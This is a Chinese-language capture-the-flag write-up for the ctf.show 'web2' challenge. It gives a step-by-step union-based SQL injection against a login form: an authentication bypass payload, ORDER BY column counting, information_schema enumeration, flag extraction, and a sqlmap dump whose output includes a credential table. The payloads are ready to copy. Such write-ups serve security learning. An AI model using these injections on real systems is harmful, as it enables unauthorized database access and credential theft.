web2
题目:https://ctf.show/challenges#web2-7
最简单的SQL注入
考点:联合查询
打开页面
做题要有节奏
1、看到登录框,想到两个可能,弱口令or万能密码\n
2、用常见字典爆一下,爆不出来就算了,毕竟题目大概不会考字典容量
3、测试万能密码 admin' or 1=1#,直接就进去了,有点丝滑,居然没有换个')、")、--+、-- -、;%00
4、找到注入点了直接走流程
尝试用户名 admin' or 1=1

进入成功!
有回显字段,测试其他
admin' or '1'='1' order by 1#
admin' or '1'='1' order by 2#
admin' or '1'='1' order by 3#
admin' or '1'='1' order by 4# 无回显字段
说明有 (三个字段)
admin' or '1'='1' union select 1,2,3#
接下来union注入,
' or 1=1 union select 1,database(),3#
拿到数据库web2
爆破数据库web2

admin' or '1'='1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database();#
两张表,得到表名 flag,user
进入flag表,查询列名称,得到列名flag
admin' or '1'='1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='flag'#
查询 web2数据库,flag表,flag列
admin' or '1'='1' union select 1,group_concat(flag),3 from flag#
原理:回显位:2; 数据库名:web2; 表名:flag,user; user表:id,username,password; flag表:flag;
payload:
admin' or 1=1 union select 1,database(),3 #
原理:select username,password from user where username='admin' or 1=1 # and password=xxxx;
admin' or 1=1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='web2'),3 #
admin' or 1=1 union select 1,(select group_concat(column_name) from information_schema.columns where table_name= 'flag' and table_schema='web2' ),3 #
admin' or 1=1 union select 1,(select flag from flag limit 0,1 ),3 #
admin' or 1=1 union select 1,(select username from user limit 0,1 ),3 #
sudo sqlmap -u "https://debd043a-df5e-4e94-9132-f9d5a5fae813.challenge.ctf.show/" --data="username=admin&password=123" -D web2 --dump
Database: web2
Table: user
[1 entry]
+----+----------+----------+
| id | password | username |
+----+----------+----------+
| 1 | 6yhnbgt5 | ctfshow |
+----+----------+----------+
Database: web2
Table: flag
[1 entry]
+-----------------------------------------------+
| flag |
+-----------------------------------------------+
| ctfshow{5a10ffa6-25ba-4942-8b9b-cc3e5e2a10dd} |
+-----------------------------------------------+